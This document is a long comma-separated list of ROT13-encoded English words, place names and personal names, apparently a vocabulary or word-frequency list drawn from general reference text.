vpbyrg,qvfpybfrf,senpxvat,cynvar,fnynqb,nzrevpnavfz,cynpneqf,nofheqvfg,cebclyrar,oerppvn,wvetn,qbphzragn,vfznvyvf,161fg,oeragnab,qnyynf/sbeg,rzoryyvfuzrag,pnyvcref,fhofpevorf,znunivqlnynln,jrqarfohel,oneafgbezref,zvjbx,fpurzorpuyre,zvavtnzr,hagreoretre,qbcnzvaretvp,vanpvb,avmnznonq,bireevqqra,zbabglcr,pnireabhf,fgvpugvat,fnffnsenf,fbgub,netragvarna,zleeu,encvqvgl,synggf,tbjevr,qrwrpgrq,xnfnentbq,plcevavqnr,vagreyvaxrq,nepfrpbaqf,qrtrarenpl,vasnzbhfyl,vaphongr,fhofgehpgher,gevtrzvany,frpgnevnavfz,znefuynaqf,ubbyvtnavfz,uheyref,vfbyngvbavfg,henavn,oheeneq,fjvgpubire,yrppb,jvygf,vagreebtngbe,fgevirq,onyybbavat,ibygreen,enpvobem,eryrtngvat,tvyqvat,ploryr,qbybzvgrf,cnenpuhgvfg,ybpunore,bengbef,enrohea,onpxraq,oranhq,enyylpebff,snpvatf,onatn,ahpyvqrf,qrsraprzra,shghevgl,rzvggref,lnqxva,rhqbavn,mnzonyrf,znanffru,fvegr,zrfurf,crphyvneyl,zpzvaaivyyr,ebhaqyl,obona,qrpelcg,vprynaqref,fnanz,puryna,wbivna,tehqtvatyl,cranyvfrq,fhofpevcg,tnzoevahf,cbnprnr,vasevatrzragf,znyrsvprag,ehapvzna,148gu,fhcreflzzrgel,tenavgrf,yvfxrneq,ryvpvgvat,vaibyhgvba,unyyfgngg,xvgmohury,funaxyl,fnaquvyyf,varssvpvrapvrf,lvfuhi,cflpubgebcvp,avtugwnef,jniryy,fnatnzba,invxhaqne,pubfuh,ergebfcrpgvirf,cvgrfgv,tvtnagrn,unfurzv,obfan,tnxhva,fvbpunan,neenatref,onebargpvrf,anenlnav,grzrphyn,perfgba,xbfpvremlan,nhgbpugubabhf,jlnaqbg,naavfgba,vterwn,zbovyvfr,ohmnh,qhafgre,zhffryohetu,jramubh,xunggnx,qrgbkvsvpngvba,qrpneobklynfr,znayvhf,pnzcoryyf,pbyrbcgren,pbclvfg,flzcnguvfref,fhvfha,rzvarfph,qrsrafbe,genaffuvczrag,guhetnh,fbzregba,syhpghngrf,nzovxn,jrvrefgenff,yhxbj,tvnzonggvfgn,ibypnavpf,ebznagvpvmrq,vaabingrq,zngnoryrynaq,fpbgvnonax,tnejbyva,chevar,q'nhiretar,obeqreynaq,znbmura,cevprjngreubhfrpbbcref,grfgngbe,cnyyvhz,fpbhg.pbz,zi/cv,anmpn,phenpvrf,hcwbua,fnenfingv,zbartnfdhr,xrgemla,znybel,fcvxryrgf,ovbzrpunavpf,unpvraqnf,enccrq,qjnesrq,fgrjf,avwvafxl,fhowrpgvba,zngfh,creprcgvoyr,fpujnemohet,zvqfrpgvba,ragregnvaf,pvephvgbhf,rcvculgvp,jbafna,nycvav,oyhrsvryq,fybguf,genafcbegnoyr,oenhasryf,qvpghz,fmpmrpvarx,whxxn,jvryha,jrwurebjb,uhpxanyy,tenzrra,qhbqrahz,evobfr,qrfucnaqr,funune,arkfgne,vawhevbhf,qrerunz,yvgubtencure,qubav,fgehpghenyvfg,cebterfb,qrfpuhgrf,puevfghf,chygrarl,dhbvaf,lvgmpunx,tlrbatfnat,oerivnel,znxxnu,puvlbqn,whggvat,ivarynaq,natvbfcrezf,arpebgvp,abiryvfngvba,erqvfgevohgr,gvehznyn,140gu,srngheryrff,znsvp,evinyvat,gblyvar,2/1fg,znegvhf,fnnysryq,zbaguna,grkvna,xngunx,zrybqenznf,zvguvyn,ertvrehatformvex,509gu,srezragvat,fpubbyzngr,iveghbfvp,oevnva,xbxbqn,uryvbpragevp,unaqcvpxrq,xvyjvaavat,fbavpnyyl,qvanef,xnfvz,cnexjnlf,obtqnabi,yhkrzobhetvna,unyynaq,nirfgn,oneqvp,qnhtnicvyf,rkpningbe,djrfg,sehfgengr,culfvbtencuvp,znwbevf,'aqenaturgn,haerfgenvarq,svezarff,zbagnyona,nohaqnaprf,cerfreingvbavfgf,nqner,rkrphgvbaref,thneqfzna,obaanebb,artyrpgf,anmehy,ceb12,ubbea,norepbea,ershgvat,xnohq,pngvbavp,cnencflpubybtl,gebcbfcurer,irarmhrynaf,znyvtanapl,xubwn,hauvaqrerq,nppbeqvbavfg,zrqnx,ivfol,rwrepvgb,yncnebfpbcvp,qvanf,hznllnqf,inyzvxv,b'qbjq,fncyvatf,fgenaqvat,vapvfvbaf,vyyhfvbavfg,nibprgf,ohppyrhpu,nznmbavn,sbhesbyq,gheobcebcf,ebbfgf,cevfphf,gheafgvyr,nerny,pregvsvrf,cbpxyvatgba,fcbbsf,ivfrh,pbzzbanyvgvrf,qnoebjxn,naanz,ubzrfgrnqref,qnerqrivyf,zbaqevna,artbgvngrf,svrfgnf,creraavnyf,znkvzvmrf,yhonivgpu,enivaqen,fpencref,svavnyf,xvagler,ivbynf,fabdhnyzvr,jvyqref,bcraofq,zynjn,crevgbarny,qrinenwna,pbatxr,yrfmab,zrephevny,snxve,wbnaarf,obtabe,bireybnqvat,haohvyg,thehat,fphggyr,grzcrenzragf,onhgmra,wneqvz,genqrfzna,ivfvgngvbaf,oneorg,fntnzber,tennss,sberpnfgref,jvyfbaf,nffvf,y'nve,funevnu,fbpunpmrj,ehffn,qvetr,ovyvnel,arhir,urnegoernxref,fgengurnea,wnpbovna,biretenmvat,rqevpu,nagvpyvar,cnengulebvq,crghyn,yrcnagb,qrpvhf,punaaryyrq,cneinguv,chccrgrref,pbzzhavpngbef,senapbepunzcf,xnunar,ybathf,cnawnat,vageba,genvgr,kkivv,zngfhev,nzevg,xngla,qvfurnegrarq,pnpnx,bzbavn,nyrknaqevar,cnegnxvat,jenatyvat,nqwhinag,unfxbib,graqevyf,terrafnaq,ynzzrezbbe,bgurejbeyq,ibyhfvn,fgnoyvat,bar-naq-n-unys,oerffba,mncngvfgn,rbgibf,cf150,jrovfbqrf,fgrcpuvyqera,zvpebneenl,oentnapn,dhnagn,qbyar,fhcrebkvqr,oryyban,qryvarngr,engun,yvaqrajbbq,oehuy,pvathyngr,gnyyvrf,ovpxregba,urytv,oriva,gnxbzn,gfhxhon,fgnghfrf,punatryvat,nyvfgre,olgbz,qvoehtneu,zntarfvn,qhcyvpngvat,bhgyvre,nongrq,tbapnyb,fgeryvgm,fuvxnv,zneqna,zhfphyngher,nfpbzlpbgn,fcevatuvyy,ghzhyv,tnonn,bqrajnyq,ersbeznggrq,nhgbpenpl,gurerfvrafgnqg,fhcyrk,punggbcnqulnl,zrapxra,pbatenghyngbel,jrnguresvryq,flfgrzn,fbyrzavgl,cebwrxg,dhnamubh,xerhmoret,cbfgoryyhz,abohb,zrqvnjbexf,svavfgreer,zngpucynl,onatynqrfuvf,xbgura,bbplgr,ubirerq,nebznf,nsfune,oebjrq,grnfrf,pubeygba,nefunq,prfneb,onpxorapure,vdhvdhr,ihypnaf,cnqzvav,hanoevqtrq,plpynfr,qrfcbgvp,xvevyraxb,npunrna,dhrraforeel,qroer,bpgnurqeba,vcuvtravn,pheovat,xnevzantne,fntnezngun,fzrygref,fheernyvfgf,fnanqn,fuerfgun,gheevqnr,yrnfrubyq,wvrqhfuv,rhelguzvpf,nccebcevngvat,pbeermr,guvzcuh,nzrel,zhfvpbzu,plobetf,fnaqjryy,chfupneg,ergbegf,nzryvbengr,qrgrevbengrf,fgbwnabivp,fcyvar,ragerapuzragf,obhefr,punapryybefuvc,cnfbyvav,yraqy,crefbantr,ersbezhyngrq,chorfpraf,ybverg,zrgnyheu,ervairagvba,abauhzna,rvyrzn,gnefny,pbzcyhgrafr,zntar,oebnqivrj,zrgebqbzr,bhggnxr,fgbhssivyyr,frvara,ongnvyyba,cubfcubevp,bfgrafvoyr,bcngbj,nevfgvqrf,orrsurneg,tybevslvat,onagra,ebzfrl,frnzbhagf,shfuvzv,cebculynkvf,fvolyyn,enawvgu,tbfyne,onyhfgenqrf,trbetvri,pnveq,ynsvggr,crnab,pnafb,onaxhen,unyscraal,frtertngr,pnvffba,ovmregr,wnzfurqche,rhebznvqna,cuvybfbcuvr,evqtrq,purreshyyl,erpynffvsvpngvba,nrzvyvhf,ivfvbanevrf,fnzbnaf,jbxvatunz,purzhat,jbybs,haoenapurq,pvarern,oubfyr,bherafr,vzzbegnyvfrq,pbearefgbarf,fbheprobbx,xuhsh,nepuvzrqrna,havirefvgngrn,vagrezbyrphyne,svfpnyyl,fhssvprf,zrgnpbzrg,nqwhqvpngbe,fgnoyrzngr,fcrpxf,tynpr,vabjebpynj,cngevfgvp,zhuneenz,ntvgngvat,nfubg,arhebybtvp,qvqpbg,tnzyn,vyirf,chgbhgf,fvenw,ynfxv,pbnyvat,qvnezhvq,engantvev,ebghybehz,yvdhrsnpgvba,zbeovuna,unery,nsgrefubpx,tehvsbezrfsnzvyl,obaavre,snypbavsbezrfsnzvyl,nqbeaf,jvxvf,znnfgevpugvna,fgnhssraoret,ovfubcftngr,snxue,frirasbyq,cbaqref,dhnagvslvat,pnfgvry,bcnpvgl,qrcerqngvbaf,yragra,tenivgngrq,b'znubal,zbqhyngrf,vahxgvghg,cnfgba,xnlsnor,inthf,yrtnyvfrq,onyxrq,nevnavfz,graqrevat,fvinf,oveguqngr,njynxv,xuinwru,fununo,fnzgtrzrvaqr,oevqtrgba,nznytnzngvbaf,ovbtrarfvf,erpunetvat,gfhxnfn,zlguohfgref,punzsrerq,raguebarzrag,serrynapref,znunenan,pbafgnagvn,fhgvy,zrffvarf,zbaxgba,bxnabtna,ervaivtbengrq,ncbcyrkl,gnanunfuv,arhrf,inyvnagf,unenccna,ehffrf,pneqvat,ibyxbss,shapuny,fgngrubhfr,vzvgngvir,vagercvqvgl,zryybgeba,fnznenf,ghexnan,orfgvat,ybatvghqrf,rknepu,qvneeubrn,genafpraqvat,mibanerin,qnean,enzoyva,qvfpbaarpgvba,137gu,ersbphfrq,qvneznvg,ntevpbyr,on'nguvfg,gheraar,pbagenonff,pbzzhavf,qnivrff,sngvzvqf,sebfvabar,svggvatyl,cbylculyrgvp,dnang,gurbpengvp,cerpyvavpny,nonpun,gbbenx,znexrgcynprf,pbavqvn,frvln,pbagenvaqvpngrq,ergsbeq,ohaqrfnhgbonua,erohvyqf,pyvzngbybtl,frnjbegul,fgnesvtugre,dnzne,pngrtbevn,znynv,uryyvafvn,arjfgrnq,nvejbegul,pngrava,nibazbhgu,neeulguzvnf,nllninmuv,qbjatenqr,nfuoheaunz,rwrpgbe,xvarzngvpf,crgjbegu,efcpn,svyzngvba,nppvcvgevqnr,puungencngv,t/zby,onpnh,ntnzn,evatgbar,lhqublbab,bepurfgengbe,neovgengbef,138gu,cbjrecynagf,phzoreanhyq,nyqreyrl,zvfnzvf,unjnv`v,phnaqb,zrvfgevyvvtn,wrezla,nynaf,crqvterrf,bggnivb,nccebongvba,bzavhz,chehyvn,cevberff,eurvaynaq,ylzcubvq,yhgfx,bfpvyybfpbcr,onyyvan,vyvnp,zbgbeovxrf,zbqreavfvat,hssvmv,culyybkren,xnyrinyn,oratnyvf,nzeningv,flagurfrf,vagreivrjref,vasyrpgvbany,bhgsynax,zneluvyy,hauheg,cebsvyre,anpryyrf,urfrygvar,crefbanyvfrq,thneqn,urecrgbybtvfg,nvecnex,cvtbg,znetnergun,qvabf,cryryvh,oernxorng,xnfgnzbah,funvivfz,qrynzrer,xvatfivyyr,rcvtenz,xuybat,cubfcubyvcvqf,wbhearlvat,yvrghibf,pbatertngrq,qrivnapr,pryrorf,fhofbvy,fgebzn,xivgbin,yhoevpngvat,ynlbss,nyntbnf,bynshe,qbeba,vagrehavirefvgl,enlpbz,ntbabcgrevk,hmvpr,anaan,fcevatinyr,envzhaqb,jerfgrq,chcny,gnyng,fxvaurnqf,irfgvtr,hacnvagrq,unaqna,bqnjnen,nzzne,nggraqrr,ynccrq,zlbgvf,thfgl,pvpbavvsbezrfsnzvyl,genirefny,fhosvryq,ivgncubar,cerafn,unfvqvfz,vajbbq,pnefgnvef,xebcbgxva,ghetrari,qboen,erzvggnapr,chevz,gnaava,nqvtr,gnohyngvba,yrgunyvgl,cnpun,zvpebarfvna,quehin,qrsrafrzra,gvorgb,fvphyhf,enqvbvfbgbcr,fbqregnywr,cuvgfnahybx,rhcubavhz,bklgbpva,bireunatf,fxvaxf,snoevpn,ervagreerq,rzhyngrf,ovbfpvrapr,cnentyvqvat,enrxjba,crevtrr,cynhfvovyvgl,sebyhaqn,reebyy,nmane,ilnfn,nyovahf,gerinyyl,pbasrqrenpvba,grefr,fvkgvrgu,1530f,xraqevln,fxngrobneqref,sebagvrerf,zhnjvlnu,rnfrzragf,furuh,pbafreingviryl,xrlfgbarf,xnfrz,oehgnyvfg,crrxfxvyy,pbjel,bepnf,flyynonel,cnygm,ryvfnorggn,qragvpyrf,unzcrevat,qbyav,rvqbf,nnenh,yrezbagbi,lnaxgba,funuonm,oneentrf,xbatfivatre,errfgnoyvfuzrag,nprglygenafsrenfr,mhyvn,zeanf,fyvatfol,rhpnylcg,rssvpnpvbhf,jrloevqtr,tenqngvba,pvarzngurdhr,znyguhf,onzcgba,pbrkvfgrq,pvffr,unzqv,phcregvab,fnhznerm,puvbabqrf,yvoregvar,sbezref,fnxunebi,cfrhqbalzbhf,iby.1,zpqhpx,tbcnynxevfuana,nzoreyrl,wbeung,tenaqznfgref,ehqvzragf,qjvaqyr,cnenz,ohxvqaba,zranaqre,nzrevpnahf,zhygvcyvref,chynjl,ubzbrebgvp,cvyyobk,pq+qiq,rcvtencu,nyrxfnaqebj,rkgencbyngrq,ubefrfubrf,pbagrzcbenva,natvbtencul,unffryg,funjvavtna,zrzbevmngvba,yrtvgvzvmrq,plpynqrf,bhgfbyq,ebqbycur,xryvf,cbjreonyy,qvwxfgen,nanylmref,vapbzcerffvoyr,fnzone,benatrohet,bfgra,ernhgubevmngvba,nqnznjn,fcuntahz,ulcreznexrg,zvyyvcrqrf,mbebnfgre,znqrn,bffhnel,zheenlsvryq,cebabzvany,tnhgunz,erfryyref,rguref,dhneeryyrq,qbyan,fgenttyref,nfnzv,gnathg,cnffbf,rqhpnpvba,funens,grkry,orevb,orgucntr,ormnyry,znesn,abebaun,36ref,tragrry,nienz,fuvygba,pbzcrafngrf,fjrrgrare,ervafgnyyrq,qvfnoyrf,abrgure,1590f,onynxevfuana,xbgneb,abegunyyregba,pngnpylfz,tubynz,pnapryynen,fpuvcuby,pbzzraqf,ybatvahf,nyovavfz,trznlry,unznzngfh,ibybf,vfynzvfz,fvqrerny,crphavnel,qvttvatf,gbjafdhner,arbfub,yhfuna,puvggbbe,nxuvy,qvfchgngvba,qrfvppngvba,pnzobqvnaf,gujnegvat,qryvorengrq,ryyvcfvf,onuvav,fhfhzh,frcnengbef,xbuaru,cyrorvnaf,xhyghe,btnqra,cvffneeb,gelcrgn,ynghe,yvnbqbat,irggvat,qngbat,fbunvy,nypurzvfgf,yratgujvfr,harirayl,znfgreyl,zvpebpbagebyyref,bpphcvre,qrivngvat,sneevatqba,onppnynherng,gurbpenpl,purolfuri,nepuvivfgf,wnlnenz,varssrpgvirarff,fpnaqvanivnaf,wnpbovaf,rapbzvraqn,anzoh,t/pz3,pngrfol,cnnib,urrqrq,eubqvhz,vqrnyvfrq,10qrt,vasrpgvir,zrplpybgubenk,unyril,furnerq,zvaonev,nhqnk,yhfngvna,erohssf,uvgsvk,snfgrare,fhowhtngr,gneha,ovarg,pbzchfreir,flagurfvfre,xrvfhxr,nznyevp,yvtngherf,gnqnfuv,vtanmvb,noenzbivpu,tebhaqahg,bgbzb,znrir,zbegynxr,bfgebtbguf,nagvyyrna,gbqbe,erpgb,zvyyvzrger,rfcbhfvat,vanhthengr,cnenprgnzby,tnyinavp,unecnyvanr,wrqemrwbj,ernffrffzrag,ynatynaqf,pvivgn,zvxna,fgvxvar,ovwne,vznzngr,vfgnan,xnvfreyvpur,renfghf,srqrenyr,plgbfvar,rkcnafvbavfz,ubzzrf,abeeynaq,fzevgv,fancqentba,thyno,gnyro,ybffl,xunggno,heonavfrq,frfgb,erxbeq,qvsshfre,qrfnz,zbetnangvp,fvygvat,cnpgf,rkgraqre,ornhuneanvf,cheyrl,obhpurf,unyscvcr,qvfpbagvahvgvrf,ubhguv,snezivyyr,navzvfz,ubeav,fnnqv,vagrecergngvir,oybpxnqrf,flzrba,ovbtrbtencuvp,genafpnhpnfvna,wrggvrf,ynaqevrh,nfgebplgrf,pbawhagb,fghzcvatf,jrrivyf,trlfref,erqhk,nepuvat,ebznahf,gnmru,znepryyvahf,pnfrva,bcnin,zvfengn,naner,fnggne,qrpynere,qerhk,bcbegb,iragn,inyyvf,vpbfnurqeba,pbegban,ynpuvar,zbunzzrqna,fnaqarf,mlatn,pyneva,qvbzrqrf,gfhlbfuv,cevoenz,thyonetn,punegvfg,fhcrerggna,obfpnjra,nyghf,fhonat,tngvat,rcvfgbynel,ivmvnantnenz,btqrafohet,cnaan,gulffra,gnexbifxl,qmbtpura,ovbtencu,frerzona,hafpvragvsvp,avtugwne,yrtpb,qrvfz,a.j.n,fhqun,fvfxry,fnffbh,syvagybpx,wbivny,zbagoryvneq,cnyyvqn,sbezhyn_66,genadhvyyvgl,avfrv,nqbeazrag,'crbcyr,lnzuvyy,ubpxrlnyyfirafxna,nqbcgref,nccvna,ybjvpm,uncybglcrf,fhppvapgyl,fgnebtneq,cerfvqrapvrf,xurlenonq,fbovobe,xvarfvbybtl,pbjvpuna,zvyvghz,pebzjryyvna,yrvavatra,cf1.5,pbapbhefrf,qnynean,tbyqsvryq,oemrt,snrprf,ndhnevv,zngpuyrff,uneirfgref,181fg,ahzvfzngvpf,xbesonyy,frpgvbarq,genafcverf,snphygngvir,oenaqvfuvat,xvreba,sbentrf,zranv,tyhgvabhf,qronetr,urngusvryq,1580f,znynat,cubgbryrpgevp,sebbzr,frzvbgvp,nyjne,tenzzbcuba,puvnebfpheb,zragnyvfg,znenzherf,synppb,yvdhbef,nyrhgvnaf,zneiryy,fhgyrw,cnganvx,dnffnz,syvagbss,onlsvryq,unrpxry,fhrab,nivpvv,rkbcynargf,ubfuv,naavonyr,ibwvfyni,ubarlpbzof,pryroenag,eraqfohet,iroyra,dhnvyf,141fg,pneebanqrf,fnine,aneengvbaf,wrrin,bagbybtvrf,urqbavfgvp,znevarggr,tbqbg,zhaan,orffnenovna,bhgevttre,gunzr,teniryf,ubfuvab,snyfvslvat,fgrerbpurzvfgel,anpvbanyvfgn,zrqvnyyl,enqhyn,rwrpgvat,pbafreingbevb,bqvyr,prvon,wnvan,rffbaar,vfbzrgel,nyybcubarf,erpvqvivfz,virpb,tnaqn,tenzznevnaf,wntna,fvtacbfgrq,hapbzcerffrq,snpvyvgngbef,pbafgnapl,qvgxb,cebchyfvir,vzcnyvat,vagreonax,obgbycu,nzynvo,vagretebhc,fbeohf,purxn,qrolr,cenpn,nqbeavat,cerfolgrevrf,qbezvgvba,fgengrtbf,dnenfr,cragrpbfgnyf,orruvirf,unfurzvgr,tbyqhfg,rhebarkg,rterff,necnarg,fbnzrf,whepuraf,fybirafxn,pbcfr,xnmvz,nccenvfnyf,znevfpuny,zvarbyn,funenqn,pnevpnghevfg,fgheyhfba,tnyon,snvmnonq,birejvagrevat,tergr,hlrmqf,qvqfohel,yvoerivyyr,noyrgg,zvpebfgehpgher,nanqbyh,oryrarafrf,rybphgvba,pybnxf,gvzrfybgf,unyqra,enfuvqha,qvfcynprf,flzcngevp,treznahf,ghcyrf,prfxn,rdhnyvmr,qvfnffrzoyl,xenhgebpx,ononatvqn,zrzry,qrvyq,tbcnyn,urzngbybtl,haqrepynff,fnatyv,jnjevaxn,nffhe,gbfunpx,ersenvaf,avpbgvavp,ountnyche,onqnzv,enprgenpxf,cbpngryyb,jnyterraf,anmneonlri,bpphygngvba,fcvaanxre,trarba,wbfvnf,ulqebylmrq,qmbat,pbeertvzvragb,jnvfgpbng,gurezbcynfgvp,fbyqrerq,nagvpnapre,ynpgbonpvyyhf,funsv'v,pnenohf,nqwbheazrag,fpuyhzoretre,gevprengbcf,qrfcbgngr,zraqvpnag,xevfuanzhegv,onunfn,rnegujbez,ynibvfvre,abrgurevna,xnyxv,sreiragyl,ounjna,fnnavpu,pbdhvyyr,tnaarg,zbgnthn,xraaryf,zvarenyvmngvba,svgmureoreg,firva,ovshepngrq,unveqerffvat,sryvf,nobhaqrq,qvzref,sreibhe,uroqb,oyhssgba,nrgan,pbelqba,pyrirqba,pnearveb,fhowrpgviryl,qrhgm,tnfgebcbqn,birefubg,pbapngrangvba,inezna,pnebyyn,znunefuv,zhwvo,varynfgvp,evireurnq,vavgvnyvmrq,fnsnivqf,ebuvav,pnthnf,ohytrf,sbgobyysbeohaq,ursrv,fcvgurnq,jrfgivyyr,znebavgrf,ylgunz,nzrevpb,trqvzvanf,fgrcunahf,punypbyvguvp,uvwen,tah/yvahk,cerqvyrpgvba,ehyrefuvc,fgrevyvgl,unvqne,fpneynggv,fncevffn,fivngbfyni,cbvagrqyl,fhaebbs,thnenagbe,gurine,nvefgevcf,chyghfx,fgher,129gu,qvivavgvrf,qnvmbat,qbyvpubqrehf,pbobhet,znbvfgf,fjbeqfznafuvc,hcengrq,obuzr,gnfuv,ynetf,punaqv,oyhrorneq,ubhfrubyqref,evpuneqfbavna,qercnavqnr,nagvtbavfu,ryonfna,bpphygvfz,znepn,ulcretrbzrgevp,bveng,fgvtyvgm,vtavgrf,qmhatne,zvdhryba,cevgnz,q'nhgbzar,hyvqvvq,avnzrl,inyyrpnab,sbaqb,ovyyvgba,vaphzorapvrf,enprzr,punzorel,pnqryy,oneranxrq,xntnzr,fhzzrefvqr,unhffznaa,ungfurcfhg,ncbgurpnevrf,pevbyyb,srvag,anfnyf,gvzhevq,srygunz,cybgvahf,bkltrangvba,znetvangn,bssvpvanyvf,fnyng,cnegvpvcngvbaf,vfvat,qbjar,vmhzb,hathvqrq,cergrapr,pbhefrq,unehan,ivfpbhagpl,znvafgntr,whfgvpvn,cbjvng,gnxnen,pncvgbyvar,vzcynpnoyr,sneora,fgbcsbeq,pbfzbcgrevk,ghorebhf,xebarpxre,tnyngvnaf,xjryv,qbtznf,rkubegrq,gerovawr,fxnaqn,arjyla,noyngvir,onfvqvn,ouvjnav,rapebnpuzragf,fgenatyref,ertebhcvat,ghony,fubrfgevat,jnjry,navbavp,zrfrapulzny,perngvbavfgf,clebcubfcungr,zbfuv,qrfcbgvfz,cbjreobbx,sngruche,ehcvnu,frter,greangr,wrffber,o.v.t,furineqanqmr,nobhaqf,tyvjvpr,qrafrfg,zrzbevn,fhobeovgny,ivrgpbat,engrcnlref,xnehanavquv,gbbyone,qrfpragf,eulzarl,rkubegngvba,mnurqna,pnepvabznf,ulcreonevp,obgivaavx,ovyyrgf,arhebcflpubybtvpny,gvtenarf,ubneqf,pungre,ovraavnyyl,guvfgyrf,fpbghf,jngneh,sybgvyynf,uhatnzn,zbabcbyvfgvp,cnlbhgf,irgpu,trarenyvffvzb,pnevrf,anhzohet,cvena,oyvmmneqf,rfpnyngrf,ernpgnag,fuvaln,gurbevmr,evmmbyv,genafvgjnl,rppyrfvnr,fgercgbzlprf,pnagny,avfvovf,fhcrepbaqhpgbe,hajbexnoyr,gunyyhf,ebrunzcgba,fpurpxgre,ivpreblf,znxhhpuv,vyxyrl,fhcrefrqvat,gnxhln,xybqmxb,obeoba,enfcoreevrf,bcrenaq,j.n.x.b,fnenonaqr,snpgvbanyvfz,rtnyvgnevnavfz,grznfrx,gbeong,hafpevcgrq,wbezn,jrfgreare,cresrpgvir,ievwr,haqreynva,tbyqsencc,oynranh,wbzba,onegurf,qevirgvzr,onffn,onaabpx,hzntn,sratkvnat,mhyhf,ferravinfna,sneprf,pbqvpr_10,serrubyqre,cbqqrovpr,vzcrevnyvfgf,qrerthyngrq,jvatgvc,b'untna,cvyynerq,biregbar,ubsfgnqgre,149gu,xvgnab,fnloebbx,fgnaqneqvmvat,nyqtngr,fgniryrl,b'synuregl,uhaqerqguf,fgrrenoyr,fbygna,rzcgrq,pehlss,vagenzhebf,gnyhxf,pbgbabh,znenr,xnehe,svthrerf,onejba,yhphyyhf,avbor,mrzyln,yngurf,ubzrcbegrq,punhk,nzlbgebcuvp,bcvarf,rkrzcynef,ounzb,ubzbzbecuvfzf,tnhyrvgre,ynqva,znsvbfv,nveqevrbavnaf,o/fbhy,qrpny,genafpnhpnfvn,fbygv,qrsrpngvba,qrnpbarff,ahzvqvn,fnzcenqnln,abeznyvfrq,jvatyrff,fpujnora,nyahf,pvarenzn,lnxhgfx,xrgpuvxna,beivrgb,harnearq,zbasreengb,ebgrz,nnpfo,ybbat,qrpbqref,fxreevrf,pneqvbgubenpvp,ercbfvgvbavat,cvzcreary,lbunaana,graroevbabvqrn,anetvf,abhiry,pbfgyvrfg,vagreqrabzvangvbany,abvmr,erqverpgvat,mvgure,zbepun,enqvbzrgevp,serdhragvat,veglfu,tontob,punxev,yvgivaraxb,vasbgnvazrag,enirafoehpx,unevgu,pbeoryf,znrtnfuven,wbhfgvat,angna,abihf,snypnb,zvavf,envyrq,qrpvyr,enhzn,enznfjnzl,pnivgngvba,cnenandhr,orepugrftnqra,ernavzngrq,fpubzoret,cbylfnppunevqrf,rkpyhfvbanel,pyrba,nahent,enintvat,qunahfu,zvgpuryyf,tenahyr,pbagrzcghbhf,xrvfrv,ebyyrfgba,ngynagrna,lbexvfg,qnenn,jnccvat,zvpebzrgre,xrrarynaq,pbzcnenoyl,onenawn,benawr,fpuynsyv,lbtvp,qvanwche,havzcerffvir,znfnfuv,erperngvib,nyrznaavp,crgrefsvryq,anbxb,infhqrin,nhgbfcbeg,enwng,zneryyn,ohfxb,jrgurefsvryq,ffevf,fbhypnyvohe,xbonav,jvyqynaq,ebbxrel,ubssraurvz,xnhev,nyvcungvp,onynpynin,sreevgr,choyvpvfr,ivpgbevnf,gurvfz,dhvzcre,puncobbx,shapgvbanyvfg,ebnqorq,hylnabifx,phcra,chechern,pnygubecr,grbsvyb,zbhfniv,pbpuyrn,yvabglcr,qrgzbyq,ryyrefyvr,tnxxnv,gryxbz,fbhgufrn,fhopbagenpgbe,vathvany,cuvyngryvfgf,mrroehttr,cvnir,gebpuvqnr,qrzcb,fcbvyg,fnunenache,zvueno,cnenflzcngurgvp,oneonebhf,punegrevat,nagvdhn,xngfvan,ohtvf,pngrtbevmrf,nygfgnqg,xnaqlna,cnzonafn,birecnffrf,zvgref,nffvzvyngvat,svaynaqvn,harpbabzvp,nz/sz,unecfvpubeqvfg,qerfqare,yhzvarfprapr,nhguragvpnyyl,birecbjref,zntzngvp,pyvsgbaivyyr,bvysvryqf,fxvegrq,oregur,phzna,bnxunz,seryvzb,tybpxrafcvry,pbasrpgvba,fnkbcubavfgf,cvnfrpmab,zhygvyriry,nagvcngre,yrilvat,znygerngzrag,iryub,bcbpmab,uneohet,crqbcuvyvn,hashaqrq,cnyrggrf,cynfgrejbex,oerir,qunezraqen,nhpuvayrpx,abarfhpu,oynpxzha,yvoerggv,enoonav,145gu,unffryorpx,xvaabpx,znyngr,inaqra,pybireqnyr,nfutnong,anerf,enqvnaf,fgrryjbexref,fnobe,cbffhzf,pnggrevpx,urzvfcurevp,bfgen,bhgcnprq,qhatrarff,nyzfubhfr,craela,grkvnaf,1000z,senapuvggv,vaphzorapl,grkpbpb,arjne,genzpnef,gbebvqny,zrvgrgfh,fcryyobhaq,ntebabzvfg,ivavsren,evngn,ohaxb,cvanf,on'ny,tvguho,infvylrivpu,bofbyrfprag,trbqrfvpf,naprfgevrf,ghwhr,pncvgnyvfrq,hanffvtarq,guebat,hacnverq,cflpubzrgevp,fxrtarff,rkbgurezvp,ohssrerq,xevfgvnafhaq,gbathrq,oreratre,onfub,nyvgnyvn,cebybatngvba,nepunrbybtvpnyyl,senpgvbangvba,plcevavq,rpuvabqrezf,ntevphyghenyyl,whfgvpvne,fbanz,vyvhz,onvgf,qnaprnoyr,tenmre,neqnuna,tenffrq,cerrzcgvba,tynffjbexf,unfvan,htevp,hzoen,jnuunov,inaarf,gvaavghf,pncvgnvar,gvxevg,yvfvrhk,fperr,ubezhm,qrfcrafre,wntvryyba,znvfbaarhir,tnaqnxv,fnagnerz,onfvyvpnf,ynapvat,ynaqfxeban,jrvyohet,sverfvqr,rylfvna,vfyrjbegu,xevfuanzhegul,svygba,plaba,grpzb,fhopbfgny,fpnynef,gevtylprevqrf,ulcrecynar,snezvatqnyr,havbar,zrlqna,cvyvatf,zrepbfhe,ernpgvingr,nxvon,srphaqvgl,wngen,angfhzr,mnednjv,cergn,znfnb,cerfolgre,bnxrasbyq,eubqev,sreena,ehvmbat,pyblar,aryinan,rcvcunavhf,obeqr,fphgrf,fgevpgherf,gebhtugba,juvgrfgbar,fubybz,gblnu,fuvatba,xhghmbi,noryneq,cnffnag,yvcab,pnsrgrevnf,erfvqhnyf,nanoncgvfgf,cnengenafvg,pevbyybf,cyrira,enqvngn,qrfgnovyvmvat,unqvguf,onmnnef,znaabfr,gnvlb,pebbxrf,jryorpx,onbqvat,nepurynhf,athrffb,nyoreav,jvatgvcf,uregf,ivnfng,ynaxnaf,rierhk,jvtenz,snffovaqre,elhvpuv,fgbegvat,erqhpvoyr,byrfavpn,mabwzb,ulnaavf,gurbcunarf,syngveba,zhfgrevat,enwnuzhaqel,xnqve,jnlnat,cebzr,yrgunetl,mhova,vyyrtnyvgl,pbanyy,qenzrql,orreobuz,uvccnepuhf,mvneng,elhwv,fuhtb,tyrabepul,zvpebnepuvgrpgher,zbear,yrjvafxl,pnhirel,onggraoret,ulxfbf,jnlnanq,unzvypne,ohunev,oenmb,oengvnah,fbyzf,nxfnenl